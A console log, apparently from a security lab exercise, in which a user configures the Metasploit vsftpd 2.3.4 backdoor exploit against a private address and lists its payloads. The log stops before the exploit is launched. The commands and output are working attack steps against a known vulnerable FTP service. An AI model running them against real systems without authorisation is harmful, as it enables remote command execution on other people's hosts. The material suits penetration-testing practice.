 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.50.101   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  payload/cmd/unix/interact  .                normal  No     Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payloads 0
[!] Unknown datastore option: payloads. Did you mean PAYLOAD?
payloads => 0